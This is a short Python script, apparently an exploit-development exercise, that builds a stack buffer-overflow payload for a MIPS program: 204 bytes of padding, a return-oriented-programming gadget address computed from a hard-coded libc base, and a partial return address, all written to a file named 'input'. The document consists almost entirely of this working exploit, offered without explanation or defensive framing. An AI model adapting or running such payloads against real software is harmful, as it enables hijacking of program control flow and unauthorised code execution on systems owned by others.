 #!/usr/bin/python
import struct
# LW $t9, 0($sp); JALR $t9;
gadget_offset = 0x6b20
libc_base = 0x77eea000
gadget_addr = struct.pack("<I", libc_base + gadget_offset)
payload = ""
payload += "A"*204 # padding
payload += gadget_addr
payload += "\x50\x09\x40"
with open("input", "wb") as f:
    f.write(payload)